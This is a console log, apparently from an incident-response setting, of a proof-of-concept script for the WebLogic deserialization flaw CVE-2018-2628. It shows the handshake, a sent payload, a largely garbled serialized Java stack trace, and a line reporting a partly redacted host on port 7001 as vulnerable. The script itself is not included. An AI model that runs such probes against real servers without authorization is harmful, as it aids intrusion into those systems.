 C:\Python27\python.exe F:/Common/some_intreresting_codes/应急响应/weblogic_poc.cve-2018-2628.py
handshake successful
send request payload successful,recv length:1690
rs
readClassDescsq~ �q~ q~ t readOrdinaryObjectsq~ /q~ q~ t readObject0sq~ ]q~ q~ t
readObjectsq~�t*weblogic.utils.io.ChunkedObjectInputStreamq~ q~ sq~ Wq~
q~ q~ sq~�q~ q~ q~ sq~����t2weblogic.common.internal.RMIBootServiceImpl_WLSkelpt invokesq~ �t$weblogic.rmi.internal.BasicServerReft BasicServerRef.javaq~"sq~
handleRequestsq~vt+weblogic.rmi.internal.wls.WLSExecuteRequestt WLSExecuteRequest.javaq~(sq~ t weblogic.work.ExecuteThreadt ExecuteThread.javat executesq~�q~7q~8q~(x � �� sr weblogic.rjvm.Class
lineNumberL declaringClasst Ljava/lang/String;LfileNameq~ L
detailMessaget Ljava/lang/String;[
detailMessaget Ljava/lang/String;[
stackTracet [Ljava/lang/StackTraceElement;xpw x� �� sr weblogic.rjvm.ClassTableEntry/Re�W���↑xpr java.lang.RuntimeException�_ G
detailMessaget Ljava/lang/String;[
stackTracet [Ljava/lang/StackTraceElement;xpw x� �� sr weblogic.rjvm.ClassTableEntry/Re�W���↑xpr java.lang.ClassCastException� ��g�\ xr java.lang.RuntimeException�_ G
detailMessaget Ljava/lang/String;[
readClassDescsq~ �q~ q~ t readOrdinaryObjectsq~ /q~ q~ t readObject0sq~ ]q~ q~ t
readObjectsq~�t*weblogic.utils.io.ChunkedObjectInputStreamq~ q~ sq~ Wq~
q~ q~ sq~�q~ q~ q~ sq~����t2weblogic.common.internal.RMIBootServiceImpl_WLSkelpt invokesq~ �t$weblogic.rmi.internal.BasicServerReft BasicServerRef.javaq~"sq~
handleRequestsq~vt+weblogic.rmi.internal.wls.WLSExecuteRequestt WLSExecuteRequest.javaq~(sq~ t weblogic.work.ExecuteThreadt ExecuteThread.javat executesq~�q~7q~8q~(x ��������
118.190 :7001 is vul CVE-2018-2628